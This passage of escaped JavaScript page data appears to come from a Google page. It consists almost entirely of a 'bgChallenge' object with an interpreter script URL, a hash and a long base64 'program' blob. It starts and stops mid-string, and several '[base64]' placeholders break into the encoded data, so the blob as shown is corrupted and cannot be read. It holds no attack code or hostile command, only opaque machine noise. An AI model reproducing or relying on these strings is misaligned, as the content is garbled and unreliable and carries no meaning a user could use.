3d1\\u0026c6b\x3d1\\u0026hh\x3drKMnDrQ_TU2WR6kBtYtnV085Fc_IHPMU8ywZsESGWZI\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI.js\x22\x7d,\x22interpreterHash\x22:\x22IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI\x22,\x22program\x22:\x22LcgGKBeGtd6V89ml0G67X2qqXBG35Tzdd8d+cpQK0JlA4Pq6Ku8\/mQHbPnUVqkvFOcpyZ4waI0wwnKto5zyD8wQZWllHZNl9QAQL7biF\/7BOMWeCIuvdkE65S1+ZmMsEqX8Jza0wS7bRgV0\/fhBJTXzo0ldTJItb3Wri0R8RdVnu5rrHK7iD0O6OrcEO8vCsL\/M5AZEB4HFD8yR26NKY9F+1FhifOYIKZd4gUFzJg2MzWmgsrbhpVUyFEc9X3eM\/7YD+2pz2ASm6vBx9gXIWtk4lsl2pSVsXoYNst3BIsfghZV0mRFtAUAxSZiVrftIRq4BxEAwyA3B6gZqLt7a35APl38NYdwRLhAWSUlCHRI1mEaIjoPZv8633eThR6QfBhYLiYKEFiwm+tL3k7nVfdaXPwkD+npdbm2\/[base64]\/Pl53DcFfdsVVEG\/1O\/PnItM8VNBtrbBEASunqtBKoekZ5uYnKtd1Tibfb1i3sSUayk69JPLyGF6uN3KV9icv6aWvBSKuu3aGjCaMl5Sg2NUNqOa\/jealEl92VUHiuPhG1n2\/o\/n30Vbn1KT31OMx7iRPkZHUf5H+\/RurpucGZUCKEOzkN\/9Ih2ZocnATfK5EM9kgbpid\/NJThSvYQAQjrkS+roLyNMTDRTBM09VFqfExwF4xFpUTEd90S6SDkBODms9UdQ8qdT0qHZEoG2Ztb2hEsDVckbRJ7sxWvJoOKPUwtQHkAxF9NNiel48dmO0Lix32U9t30+OE0DzxhrXJxKK7n3z4Dfx\/ZsWQSHAh8O05UcV9\/uFDpk8GI7MYJ94oUzOh3OMTqgqJp3lkiRbceMwwS8fJxyrg\/0ycPk3iiAJVj5fjwpTe4FSZpaK27oD5kVR0DNiVLrb\/rjnm7EOzTOQtRpOM3CqXAd\/KVvH0qEf4a9j13DgNCo6k5I9AJ8s8YcxuDD2drt9zwc1vMBMo0E5n8QMSAdAWjJkSbi+2YtjBsoFy4Wlxhe2F9nd7qq0oM3g7YyUNtI60RItnCd34Pz1ZCeB8m4suBV6sGyPhe54VmFvuAq+xhBLMuchcQKZ\/glgv1oWlgD9MZm6liWvzP5cstsvKW2HKCpB9gISZeMr9zwUZjiaXCdJ2tr+sRVo5QSzNTf8uDiT7Jg6QIb0nMuB0Qqxdy62PU9EJHVnGq0lsnnp+O+GBCxOen2GPgd+4+xphe\/IzD07tErHppaVG+XYDrNkDWcqEFAvCHLbt7ZubBcz7f7+xGFApIdS4VX8Kd5XiazxjE6Ve0mKe+bslPrum9FcDETZhhSNwZDtqRJ\/cDerhmcl7hKCD9rLmrUbU1ifXSNj\/A7POqdiRSkYz4CJLv2qYKqFLiqyqAvph8+rKjsKXxmph6rvNulM8oNiQElgDKWyK1Fg4HpoZWjCYcrs80fjRuP3zTu2TRpncxeKCF92AdAw43AFoR2dkzTMiecPgs2W4NMnP3F8vti6DdB8npep+cqlyyXEpV9\/yyq0YcZBnSu\/zFUmi6whfZGojZUgdK2RPShpMDNbTA4yd6Eeradvg8Abfr4a4H1RA5RLTumuHM2J1SYopZRKCyuo9llNcMgJRC3uQnrli85jLlC\/Dmc0zFe6OGHiJn83Llcn9gp5uWEalRpbPBiXf7ppt\/U\/7Jyf7AjrqT8\/\/KqkWyiWHrAu\/z\/01jzEWs7cVkXVKaOI186KSFfx\/ra23io6fbiIFQy33IAfKVwSiuP\/BA\/mvRaw7LmfYa2jZmabFC2TQtghPVmh1\/gc9LbWpCJYBZ\/[base64]\/324FjiC5Oc0kwORL4MHY2Idcvq4y0holftgU1Lmc7Y9YYrKmjo4\/uSiWQ0H8kOvqF6lGPLNVJqyzqbupyOrcdKh74MQnNOpI+sFzQ4zihXDTQ40yIy1cULLXNsyOvjS\/x46HZaeB+h1nBdGMxNU3jXf4kIegGzKaXaDl+Nq8KbWRrgrmpnJK8Qv4yNg96hG8\/[base64]\/9g0K0PNAmtV+IcLDPuN6+TJ2MJW\/XWjdFOBwVxTE478gWO9NjAi7ttWv8G\/TfawvPlLEXkMyHL1EMLpyNvsQhzYy1ho\/PXp89gL0TOJwdXzb6WvqnoQt9VsFbiO14kBTzv23hWFAshYa6SiuSBvNm6YP714d9c5Y80zgLl7bZPff+fIJVxPq58hse\/fCW8xRYuFgy4czbbxFBlMgbs76L\/riuPFZAq\/8lyAWz42S2qGYLCMMK0sa1kBwjZ3Tdhp\/[base64]\/cAYAr2k9Uq\/mLRN1vN5W6lgS\/9UStRf4Td8XC54hg2BVhtmCcAvYQGlcGxbRTGAdBVJoUPbSrAa4RI44PoDpOFPY4092+t7u99Mtfx2V4uuQQHb5N0QCpF+wj7qvxpsHBQqo22R0SnEY\/zbpwZPn7RphN4kOx9QdXCTxXSGJAZIMU0ty47abFBsoSNVDvVx3Px204\/D6KmLKYedTDjmjWp7HHhDncLzDcd2tLvv3j5Jkf39+rS\/plkO\/[base64]\/4\/okBTdkGUL4kLO0AgQCAHmeCPEzyZjk4Ys1i+I\/ixf23+jLICIrN9wpmh6xUWOnb5Yc6MZMl1lkwVB09sdFrrGFsyNPGG9c5xaQW4p0r\/PA69cdqlSWKBhpIzT5me4cyMr3eaccnYMaaf0b3zy88N5YLympmnhCIVh3UpqEHseEbBJq+O9s\/Q7USI\/+E1QGAtCM9goLbNjJ9NfXVT540vr53IQ4F+E\/7h6O1tlWHR\/lIwP261JZWgVCaXljy2S3eyYQtauXr7EBm5OyQar9w7D+a\/Xq\/ZCkzcNZvp\/FRRSFOR4NMHdH1zei3QHrums\/xbLBXFiyWMpQcONdZeTKzN+mcLS0XZFsLmjsXiDB5YdjefaOftgD4smIvODQLTllmv+lr95o2UJX\/smINzOjJVZp3LkPu3gTHKrok8GZuSORBn+KfGfljdn9AJE1IZPl1AYg518+Gwr06ml\/IBnkgpiMjp6\/r7cmYUZ5Pdpx6zJLVyB+pUE3SzFZ\/umt0ZRGaEV+Y2HzJqrNvhShjGrSJJTUGRR67vMRQ+JB\/78bo98ABFBIfewUmasqXxIPDtjM7vuKQYJcz7VNHAmSWjlcFmzvvJbn\/T6GTNqSZIt4z5LYyzF0iM6AMh8C5lb2fCQX+N7VA57uedpYTHoLpWMnUedy0qbebRGIhLogxt3YIYRQbrSJWUaa8jCsGNUGTUdU5QPyAr+wIdPIL+Fm4vCjmsq7HZ7ZJsS7a12wNNGyz\/9MOJXiiziOPTELTkxbRLKhyLrGLuQE5T91hk9vKJJR5SSalkyKM8y12cBmuyHr54P5HeSj6YqNE56rqK9\/\/EcLj3XN8k1weVhVBXkhuhPflwrYlka8iFedO+V0JB9xcjxOC\/risZSPClfp3wsXKwkq4eLC1Lt1iBcXfElCmXdr++vPnN3eKlrRQU4N59cdjW2Dt4WQGami29JGJhiDQiTXRXMsZxNjOr93e4+dYa7I+NqBD0F3f1\/Lgha\/UBErSUHxm4p6sXk0m6yusbgtwPCq69F2KfPsACQ0j01LC0ytzE9l1FTMnmzzMY0w6FY0nUJT3lZeEcOPNqCwsoiKneu7QDKyWsFO6KKeRCwozLyMQhtXNtQk9\/s8iiGn3iJUdOoF2xsv0TiWS9S1fbyOHYA2brYsw8RWaP7uxx9KyjMgkJh5biZWPiVj5BT9XT2yJo5XzaHnhD26L7QY927+iRJN611SxF4x3RxUoj7dz3J\/\/RBiNqHxu81yS1\/wkOsJgd++IKE1xv13Ff2SZWYdTpb2oQkiuw1oT29n0hJVwfjQ\/u9xUXRECJk3Sjy1daXsq\/j6dmbgRE3He3UddhX\/djdJowvR9Zmvn7sIGgz8LLcRknbhyAm7jfvRD8vD59cmaDHLYj\/7IsShOwtodkogaxATfA6dbyLe+dfr70dS8XMk9f6hy33Vhgp0vUDj7SGHAEDK4rhEHfMkcNbQPPWCFeRC8UtDvjuWLIjwL9Vz9WmIWYpmOKVXC4GIGVxyz91PSy\/\/RjTd3K9BRPnJBYJ0KsWmBKfF6BPU4F65HQfrbOQPWvZC6TO5eS58tpfcK\/znqnAGTHLuu9GDbQz\/fqMUo2vuQDo0mdCtQnztx1aaPTV7I6incRBu5toc4jvRQ5Ufvu9W1fdqfPUesV8jqp97FM4yJyUd8pkDbPvLAgu9JA3jnL6\/Jv85i3ug7+oKmeQsbYHnE0nPJ+HCyjbjeGBaRr3Bm1NamDsfiFum\/GAJTcwlbGhD1rUJbpMfLpqqZ\/H6VQSlP535NEdanhOIN6bDKsRKaSrchXoy8gm\/CDsPZADiQEYvlYLye5FnNJSM0VJyPlWpr5D7Q5aVHUkohimgN6C3uBldjAZWIRGGxygIKrZbdU76YBCoMuTaWr9DIbHIjSETbC\/tWVPf6Urm9A3HYw8w288otAruumGu9ouLEO+6pJRvj+qJqQIxnsKVqwqbioxfINkILKgpUH37ggW\/RF\/2Y5oYZUCtPRtiWKNQZEUWMFmS41mlgjI0p6+HhfJCNq03F0p4KskxczWb3GdL+cx4BweFZu5OlVlbLbrtaH51JJRsEr7te22MoxSjR0HVZjmg4D19pTYrA4EdI3PJq78C9l7izHu\/fPIMgc6penTGfA5S7I4Ym8VxkmOUPbPP04AP67R2TF2JGfB0v5KG\/syDu2a1itir6SHBjIIGcBWdQ4VzAlp2Ke6tw5AP8WCZ+tq32MuDE7S4Wy9teQmJyjLFEoJR8LjHA5lyiq+ATUCEi\/YMD0JCStA7V\/f2\/T1dGoH1CZPu07zAAk8azW3fy3iOXWAg5rz93gfMWAFsyZiH09S3tDFWNRYR5igjoMDEnI+r5nmXHrPVYp2bmIa5fcsXuR1+7zbMUdmXe2TD1se5txJpgzu2QW3sPiT6XS4bOVOjG7cK\/StQPWAKjuJIbbvFFZs1OGb8UzZKZLWsTWlRqJ4m0AJp1TtWMKDacxY1ba7p5hcMs+AAK05IMspahZ0EMCSOtty0EwzK6LpmNqUeUMCmxjuE+rycKg3FSD+zG6XRV8UasnKJB8ws0UjAxwBWYe\/Z4w+P0GxltFlteqkfAGBeN0ZlM1sO5x9ckTeybjTptL4K6Q5iU18JprzDAncCMl5\/LJpDWz0+Kf9wUn42ax7U4Rp\/XBKW657tOGcT78QhjfLtbCW1nds31IY89y3APNfsR7MCmqtBAPiGk\/+wOym9VSqSm83RWdGj13y2v43MqXrMWmogRQ+x7OynPcl5wGa8TlRWmpv3YR5IZmelqWldQejNbakg7WZfvJOsLSnUR3dgWKxmaTuEHbfji13yrWSuRYqdQWpGR9m6mmmycVhxf9ldl7324AHUG19oXJPBn2tQG9bw\/L\/47I3NK8jGvuLd\/gD6dcS1iG9plOVI3Bvk+yKgusr9GBB428GvqSYRTa2w9OtJBzuRaOzLrP6334q32D+aGsA8eif\/++aakWac+5ExA21IgU35tFucwMGQI4\/SVE+aKuuwxY870F\/XxVf7NAb893vPAptocXhTAjMdUXqrf+ZTVKfAKOmkShNLQ0x3OVJfz+gxGG\/NjTHZxOqy5nm+c9fB\/m6bmSeLHlu9+knDBGw9Ka+q15uGh9kB\/kdTT4K530vVkdgTWGuXesdlPnSi6TDefpwEAsy3NGJM3pKfwxxP67ItNFu2X7zJp6sNKV1sl5mUgOf5OB91vsTqTFkBZWIk1Ods6qgp+YurQ9ee0upuRWxQdgA40DykNv\/SRcym4h9SURiM\/Ck9qdMZNvp\/keAxC6j6p5LGfsFQJ+rpnY0\/S5H8tTxUXWTSBROsuM1\/uJpqAdoG5yGDXIHDNG0ZPBAdoO96Oq0tdlKir2F2NYGplBsNMVw99TpmOLdwj5fUC1lPb\/SC2t4zOM+QhcCCvz2Asj2P92gi8pHWv\/0F2zNWFvad4DUX7xZA1xnjgPzzTv86Rrr1kQ9fHvizP9ygMo8dWBLhqia\/zUtAQcObmueCxTugP9Wfz1YxCxerelylAF3NnMpjvv3xpSsQEebx40pz22eCz7kpEtna2Jjk+Fs86nF9afAh5tqDvnfNgpP2k5ncaV08s9FGuxe7XQVyUbHECSJv5VTJGq+rfUoAOdm8GL7d\/AIxQe+XfqKp5ZkzANhLwmrJlgnXVMvFXNK4kEzaKlMLCBas9YaGMr5T\/QtWRZGTr4PW53Lp2r\/joqfnCq0HhkDzug92NjzsSVELFT2tA6Gmh+5KMaPvKL0VuIkjDK++cmHl62vlIKJq3LfpysGRN9mkf81exuVgvsdA378UDlkuzpmlY+SQUJkEP9Ro227GdInG5hDDH8FadcNkB\/bbgvRXSDoONH0vwKnotl+2kb9fLJJKhr6IwlSjAp+PGQ7hxO41zZ1Rl9oTrXxUN+klASo8u1hLVzmDd8+LACReq4Hg77Wxz3wS+g0xWFqm98bOh0eoaHxCZ\/os1LCr2wh3PsRrXRQhZC3wrq63PYgNloAnYV+kiEmTe080bxAXULBcQbLRMtkbHMAL1ewLsbvNq7tzB3LdlWmpoki0NhNQxHrvE+2BJxa3qjvjZWJDpDI0aXpUQJY+FGiK\/UIInGXfIJXjgY5yKzTRv2yMAhbLJu1piryIveElwvcA8HEqRVVZ7odsog+5\/[base64]\/8hIg45iJKrY8G6lsG80FSzVr636ykrpEovm3MJ\/s1I1fDviZoA5C+QXxL7aPB8jzPmgaSMnn6uR9ErXj7cfljJN5NyZL+Tqmh0eqO83kHs5hyyFSUZXJ0isnoWWvkEnh9knsIhg3eXECJ6dDpR4WLl5aZdOBFxXQc\/QjXeK0fubls4s5cnpkbpc5or1spk\/N1zzBNpbJX43S5zPjTFJRSCE9IsXlZP3jh9ciwPVu2CWV\/Lq9AiVB66yNSAtKljLFoi7S89OB0dDvufj0mNxXVaRkGAN4YXfeyxC51GL2Raa8rZDUy9jsaAD5l3NC+gLqSZvbHpxvQVm7Kq5YEMsyG227X8FOuEfZATw3h8TEf2bUQsvSsZs1vYc7RA0Rjjz7eeff8CuE2Z6m8U9vixL2Jmix2zja1RtUixDbQ\/ndvwxiWDH9HajAVXDge9Nna9sOYsJ32Sn73+051M8sFVsvJUKNGtVzrdR0FNlkuy\/KwW2KlSIbTPF8Nqm9PtzvnMYeg2lU+d\/JWaQpnvT+YhoMUNqsHyoax6EYu8kDqWQjsxQRZ8YsotdAbumALOYUhBPSSaChHaeWFcUPhxIfNq68QCycn+gJwP9\/bTfaO7CTz3vloKpxv61hbXfq2rabPpRPmXDCbELXALe8mbTj8vKYvo02IKwXdTyinDRAA1jDLzOicT7d4AJvK175Nq5GxgeK3t2LOEVfFceey+TvPuQJ8k4os6Q66we4EcNUT7Lff7TpzIP1FrYSfinu8n5t2rsYqH1w6EmPWDY6CZLTxjvqCvmDYmIwm+UMY\/94ETHNXT\/GGnaj7cUv6Z\/gjOKAB2iqaM2gWyf+RsuxEa2net0ei+xJuZ+WgUxTgGJqGpwmQwG+pFDV2bDDT6Rlb1XdFbkBlcWxJ0EoGqjGonTzMQEL0YSwqk\/Rsp25dxb0N146bL4rdrbw5Ny7AAgoQO9XqKBgBLeQbGZxDOyrk2f2TOQmpjPuOUmK3WNY0VXoEBBvdpJ3a6ka2os2lZJ5dcLY2tIL\/+jM2WqDp5pNcxbEfJJIl6jXrzh199JqfuSQaG1liYlMcOqtb\/VzWA\/LFmBacBs8NSg\/nAmVE3ouPCWkq9CqN2JC2fl6c0EK\/rwkCUWJu7x+nXN\/Z234Tt0AfnCuakYgwiOChxL\/rwgHeeO1BD7mD\/2cC0+if\/YLheW8bnkj\/jJJGoeBdywD596ANnHSY1MNmJp4Php6LAXCzCTzCr9pzTOTbI+GxcmAgQ04BRV3MQlD6NpQSNipPL\/mfjh3VNppT1ht\/GO+UP\/hiyUTBLOZwgYqENea0oUuz4Dh+Jbhl0\/CUOs2xzk3WUI0f18ZVIRkBV4tbWZXEHAGiclq3njHvbEZ6muwhyECoUqkFJEjFFl1dr1EcgEfz9T3dw6KYVnwclm9F6Gmrl65pq6avmYdqw1Y+3n3u2gjNWXzuvxw7qtYZwlilfzfTwCcduyOhDvd\/KFEaME5I9b1r32ZKaG6eEp2cMlOd0jfrHZdrkYF4tW8DSyHgx11NiIxt6+UpZ6tHzFB440n9Jb8mudQHqviZUKi1yEBpWlPkya\/9LL55gWDQz0CiJP4oJ0zjbxJc4s9zIGaD1ZxsvzdAzLrxqtr4MNee\/oI4L\/0RTAkRyfic6DpXvMkGWPuoRqR02mYzoRrEQet28H3XkH+qxtntWwKN0muTMtjprdfGHDNhfhgbHPLSIuTBIEnSMecf1bWfZ6DecFvGnTzr39h2eTtbxd8MtiJiwG1M3M010Mq+9eZ\/Crhg9dTAfVW8z3keI+wU89yYov+2DXams4yglyIpk8jAauVt\/[base64]\/TxgQxXYVN\/bi5NMmIdYzGP+UxpV6AiGnL9QBW0aLl0P0A8ME7UVGRkNP\/TJt8Cr0fL+heS1jWbgfaBkMBYHLW5SbbscDQxlCSGX5Hxyx7namSm4uOeBuJHsPqB4Ficadh+HrsGra03LMaFByReQD\/NbhSQUm9YTIgNysnApyFz6xFNCNdzDI0AGv7R8EqtWI5ADj7wiGXXQiotfZexP5K0cL7WM5UXcbYeT1XuF6yCdrVp6JUR29SjBBV7rKUPPi\/3xX1vU9ZSN8UL70kIcbfAR3sv\/W7aNzOXQlKz4bmhzObofLxAtPjttdUNGO0N8LSaIiZNGpX5n+vmEtIdbQ4Bd0wBykUATjRuRinAjtPLrQdMVEmWMRGzqmk\/Qdi10U\/t0SpuMTHvjFidny\/ij4YIp8VJTfd0TmgQMegwlxM2KNu10hXT62Iy8OZ1lQ4qjXrhmwyoyV3JYB7Pg0wob6jeCrP1vMJMtHz2HWGMr43Mv3gQD9KlWhixtfT\/glmIFwTbTnNQPH69JvvzqMjyNhjxBm98CX3N4KPYWgOo2o2mYmD8sCH2aUou4eB3JT6jfmZIQOvgfGoJDpamQbKpIF4Gj9j8UT+p\/H7K7GGrm9Ve54Nf19rtJ7lE33xvBUWFvReleKkCLKDsK6zxcAWHaqaAZ3J27Igk2sSQ1u6bvXbM+TJ4lXQrPVL8ecqrNsJoLkx9cI7BCGxT+tk0enT\/8QbaIqEa7JU3uQC6v8d5f\/j3UYIN0wfg11BL9rZ\/ZouArmcgIBQR9cO7YJm0dpNyrUvjLnnwFG8OvRK0456RZJDXSGbKS5LBFxTqUaQ3SYfzR6zQcbg3vgatvJGVMVWLi0yvEmU5bGYg4waQ3zVzF9t9BoH3qMXDJ+U6xndtPoj\/2TzOtxs5swpaBPzplCd7Xawvl\/CtKQjN2J51B8lYCr3a1Me6Gc+y5a6GBwMaKpEx0kTGR7nFZbtsSHUhW7Vi3cSDcpWxtP23LE5iOW\/[base64]\/2G1\/kZ8xkNpJdYtXtjhmwaXt6Q4wBU3QvoO+fD3LtSbTYpkz\/[base64]\/oQlH6Rl2hxnPNHSeFF3RKsH+6hULHvs9Nd+iNY1pofs1uQ1OMkM8ORY4zYdKd8wpcNFU9HOqNAjfTrFCwnyLsnbtacc5brplix6ZZiHJi5oG99T9Vn8nNM2SbJShUE+haLBzv9JDluVU8PCXNRDfQ\/aEOb5ErjNxos4uvqW9FCVlN8gQ3BtwhAzA2foZ66sRcsTsbo5Etm2BMimLOKMOIE3HJm\/GyFjYSU\/kJlYptNCYc4Df3v7yNrZjN9aPJbq7OCW2PWPlP7rXjBYANKZ6zvP4Cj0kqj\/VHxgAxyi\/ND3FNJhogkQ3Ck+kIfqRtk6yAri2Vqn7y+vOeibIxf76m8XNk2P2EBVqFZ2rBxTLuHjXMHi5ImZW3Bz\/WXQ7eNgHVoA5Uz5r3BgU3zwQVZGVYurWm1s8eZU7KQVVfrHPror7rLnmleReKWjIRkfwm3iq93v5tUR9j1GelBGfYYk5bTJY5quCDMHnQ\/31AHex9Dj1mTEQtOYrjeyAd6p+NjWqxoCXbMEtlIVn3jBMwLF7JW1oZ3r0ury9urqZY9xG9OmGtwLHM99YnJHq2NWBcoLh9kDdjaDl8HYHcWW4MI\/fEPz77oHXZScZZWuW4hf6MrBzzL2wlj\/Gmmpo1UkHKXkCfNo9OtjLFT0+RDhtOLkwcOJZMqIf4fYzUiGrHd8jSV+dLQfDP0jEkm7F+54Cetoz6u+8qoFEtYFmGgpzkCU+EiQ1tVoOIHJNKILd20ouRq4F+pDRO38klmMRy6X+NbaHBo\/dOXtKrhsa4BjQjZvbwOV5wrDb9+MwSYmsNFh\/HN8ojHex0YSqCCPrSNcqV7ROOLQjWfKisnrYi\/ol50F\/[base64]\/8nhRn+WN3Zt+Y0SNx0GAB9MaNLIS6I2mAnJg\/k\/36HSLb9hRBmr5epmMoDq6pBU4S9F1Xd5Zf77cLDcRB36b\/ODtRQKoOA7ezHAaKseo0HkJM22bDRD3f4wykt6V9FpPuAIoiYgFNd\/nt8CPrL9X0tr+Eg8YinJ7mFCQREnUNaEZvz\/MGKP1lQR\/Ma8XbwvhEXiZ6\/SnUHdgT5YpQNO7b9PNQa7lJ5PIuGBsup385Slr9persKCCEbWbHggYQWyNYDcGXXbibJHjZ267sQp7LrFAsj+Pq2\/EU702EyaYcyU5xEU3lRZFmF\/Rc0fX2lPtGsOAyp692ha1oV\/roaC+jVlwiGN77eUQirT8HuJvO6yXVmyoMzvSX4\/LIDZDTzapFmpbOQ7Xw+KNgcsy+5BEgAwoTO3UAgx06C8Pg5uwjflshk1+qJSXMA0gf55UNg48HV+PLnUkVPbONO6LWyWDKRsDmFLuibs4teOvu\/kKLeP75O2TP2RtQ20\/5lNaihFr05JC0pHSXqumaUfQeLURvIeTo8oKZUmBq7Ft2bjZOVOS9e8UifKuzrU4GmVff9nxteFDFkpuK4O0\/J2JQlTL3TE5Wn1D37OpOrGOrAuvjaeF8G+YpCwJoCpgs3FOrZpnhAlTuIe1IZcaiY39a\/2EAAu4yUNVXN2Rr\/YybHxa1JzmTCZ9\/YI2BYQxM1mruL3abeX6Sl7HFy4oZChP7\/g2vmVG4+duBhwct0mh7bexA7mU6tIc1TA8f8rdzF3gLxSF15r\/Ihr57l17tfMMJ7q8iyBQO3s3HJ7PElFXHR5BCDFYB+9AJwG3Cnukhf+6aTsMHVdaQ+orzfUiIQy+9vaXqq7Vjyj4sgq6koOGBecVuGdJ6pluGdrlEuC8cPPbklBf7KcXnS1yjl4ymaN4wG\/jIlWGLBP6VPatpAjmxvCD43yGvAThWER3hUjDlcH5sZWMzBDAP1+wgg7S8zmLt5HH9jaNU9\/9C3sme7+PbGUiVkOoSvZoUEa692OBrulEn\/M+a4LpPmfHbAzb4IHTTwQocBRl1fnbCUM4\/E22utOrcpYDCcd2CGdBa6bK3n+aLiqf1M3opJ9AKuKzgEW5h0tdsKYiHnsQAHFJPB0eV96GHrWbkC16Yt8tgUuync8e\/GKpgD9SvVYQw0YXiH7tSBHBW6NJvwkaCqiI96fXIG2l\/9\/gX4Bwv5A6oaHUcUxdVkGdU1kUTtLQJ7LCNNu5alKzVktM4rUZ7JGLjhPcMFH4Qz7EGwGKJ+Cde\/IoAJ92ZG+JzHTem5aev0YV361gnpVimVkb+6wNOTmS1KPTnNP2\/gj+XSLJWVZLZOOLn8IA5vFH8TubHkJUM\/C6+eLIfYeY6+nUfK6D5KNh6bpWyk8ufqfjdXk35nDHTNI8mRf66igOeh4RpyNHhDYiyQcEpnwGBS4EajSb7aMedaRxvEJ+FITve7IfccpouU4rW9hlAHnmlXSJseD5EzMQbMfZ8PAZY4pFtBWgQ66tsnEKIWZ87M9osonbGeVzq\/zXf6DObgFKB5zyPOhL+QZ5Heowd2BWRK+X7JE8\/eiCzwpvDyegDoTzGRcKe+IY4qanEBn\/o32C2\/DhR91OMjxBoS48dQ7EtXoHMJTZdoAQ1dvJxe9vjaUURTmOpzGeRJOwt1LXvOIlY37zQ3PsHHHCu0t94lHpMcaSm3xdetVoB4\/PH3Q72aCvk2q4QWBd6VDkw57Zo4mYrqcNPRHQ0lRJbWLFGSyDlG459\/K6JpXMc4wiaa6S0yc5CFggsSxNMaPV4jVLn0wClSmvBiZ2qH\/vvqlKx\/nglyF0fuVGiWbvp9lH0jTLpoYzOaDs4FY4+kY9Diihu1WTlYV\/jSl0loiJQltzGMgGS7OdH1RTPkbBqGP1OFHsQWlmox0CiyqeqWS2ywTfNxPqLBfTPbJQeto6aFM\/Cmxn6LkCHHn3W77KOm5uYMu0A8wiriYhYk4PvtEOGl6V45U5Kl7SO0WSy4rUPupwjynV3wMhRc+yJOxuQArDEKj2\/CNhMyrLnt58ytQAsuuvrBLR3MGaYVnvpv8CX4DK7UH8eEVJ7cTbL02ZirLuuIrIE1xIUyYWq2\/he7fpHfDpGcc89jcHwO3rH600o6pJm2PBKPx9OQnGG06STu+3lVSsxl42Rg2QeLd\/AdntlBCboOUXki9p5LzKnQEesE0Yjvr1nIR4JKvecJkgIK0R6djNSUJWzmlAlq9zdyljDNerV4aMe1OycY78kl3kcdMc4Zhyu8\/Er4ODKBv2RonW0VfQW5vZwhoG4ntHlCAxgVHOydOOVZh4KmPWXCB8L9EHOliYOh\/rWvgLhs5hkBLcUa5Zz2DzjGWLrTM8vbmQOtKFxM50mG8LVx+FDlM\/UyJx0q4mGUZELMT+u+Ze9Uterb\/69EWaRY+62rqZzqu+IfmgJW\/wduBbsLZgsBTRb+nTqzsgoytAmIpw2nM9kLSWARHFnDj+hOUlc5cmichcOePjj\/pdHOQB2978cXetycwIA8SA\/YQJT1HXSAXpQAvdYXiU8XTIG8jri3iHYj16VQMc\/Tj7QTzCcY0ct0ectWCM7Ck\/NgtyBn\/NGOzdqesyOvgLYPEMPMvm6YmomwOttcoWVqLWLNHIqHAbx9c32O2AfqdF4q1GVTta5PqFhKujTUc8zqOQSwHhTR+fktZZpO7OUQo2PfmgDGXwruwbrtrBEhHyWFzajehPNKVNqVXGAiSANYg6sUzMyB1L2edynYwU\/AwxGi45mOxTMT6iYW2UwAJ3farHEPsfYXQIoj\/jpoI+OwoteYx3ibNxiMjLAgBmxZFSMbjcUxCgaIXXeSEVioRjgEJuTHpYZnr+8MWbRkGd7hqCT6XOvzzSZswXoAXd3\/g4GSrmhnJ+PF\/+\/[base64]\/M9SQ9+EI44poBpjmjzjdq0qJwQzExclkwDpMm+ERxrCHpx01Da5MGDKm0zj1DWmKcGkazH51KitjHgEiY48nEEJMLLZsEbRtbbOior+locZFmzDFA7Cg5ldlMSQuA1Q7\/tudyjNUboic5a7I3M7USi\/+HDokYsNh40t7K8aHrH61oM8J\/\/yrfUoeK2\/MLyXdpzp8b7gToAyvGmLU29vXGPOtl39LtrMwwgkQd31SOBqeRR\/mxUgBlF93N+ZrkwqD6Hzy792qIJn0tL3THmw9q4Qf3Q1nEuc4KwNlvoAz6qPUBg36o2VXzJ9zpPnNiXdNfZYb7hzTBymoCr0oPYhX1eDSqH7qESf3mA53LAtdfnmQE0SnVKzuNw\/6mH1UGasa4PgeJaQ6mBq23BD2tuf1RW3sI43\/vpwjjq81AiuV8Ar8+WnuiLLKznjjrbQo0a3gXWQ3TS\/OCJbWlWY97uuer844TORGEpVkaiAlm\/oJw2mx99J7Gi+YSkrfRdvMq0NY6hjOoorvKoxncGHBWAarE0x9ljunoHu4i4IOnzKZt20BwQlZRGLerbNGWsDL9cIrdcaY3wnLhyQbSkUf5LR0riHRjpRHCpHlAe\/cFatR3jCaqEC96ZTQiz6W7MaYXPMOHlwgCNpM2ZdwElyq5L3PdL2y\/pdb4epAgO0OT1J\/QBGoe32sy6WU24wA3jXnWTq9ay4n5mQPLtigjWevwArSUovSdWpWteVg6IlMAqTVvdaHJikC9DcTjVsRwD2MY\/5Hbrdgxp7UBPVnHcPg9SfmC9Scx0V5PjKKrhOjD7D1u61T0hvuDatuY0EMgQ2oRBetxi5nLQbLhKddJubscMfQCRIOTDuci7Y9NC5QyZfA+bOvru8Lg8otWqflW4tflowI511dmPdgGfzTB3CPwyDSTo0841vjKYHw8gyP16Y9zYvm44K\/yP8oE+j6Z7dRPQf6gpVcSeqfDlo\/\/mBGqgva8bK2HdE3L2M6RD5Bba1IjM\/1WZmuhA5ZrrrQQOCFWQrPlNj+8WP4MEnpWd2Ub9e52l2oO7ZATBKwbqpfy0LDM5Ag1sBCRRmF\/rcxi8D+XVOpLohEfm13uYVhBJ8tYXyyPvQCRkhFF9RWWtWV9Vb0HaFr2r01NySBVU4pHpTS5XxiUeX4wrSP0g\/bY+cDXGJhx6brf6LYX0OTUGfk3c30\/QBeW7pwDNnZmorY0MwaMkjtxoh91D\/szEeVZdDGlUK2FrA5hS7WzM2r536I7r0HOCHAWzXujHWNCx08SXJoMfayXracfz3EH1Qz8MEnpYRIu9OQ97qcFnAkdeGhjk9e7N\/SafAPC7xajfVs8Xkt\/goSdKGHWP13RPPxL+7toEv3sjSuDS\/5OU1hefX3NpTD7dPQlQh9IbvntN6ZZRkzaIzlhJ6yL+9efIzs60ZZAIRwFrMyzgAZvjM0gxA4Hq+tQ79a12Uv9en43\/2DdDJMvYzkDQwNH+MbZhvvcWSyHv8TOTeg\/OEPjL9RfyayJ+RJ+DLNOszTnA\/XsLlIARU8zl9xToDtFa4Pg754zZ+eTl7gq\/dIvuQ+J6mQe0wstsyqp6Pwj8NnzLcRVU8i65SeRvmHpBg2jcjA7l8hHCl\/X75mBzvM93BRdHgRBL2QgLTpYtAbZUR7u4GqVT1s4Mr7QxJpRhPWpbRAI2DnlVGEHixL6Svfd1sTTn9IYC4dyzWSgn5\/uFHA0B3NF3OAhJL7mIoSrVLol\/TA\/uGsh0uFXqx0ACFFVtKdQqh1Vwn09zSO180A1qUEKmy7C\/MaLgy\/l1yY02527qRKbL8QL1Fin7jZysLb91BhBvG3WiQ8bAoxsbvU9Gp\/Egqpa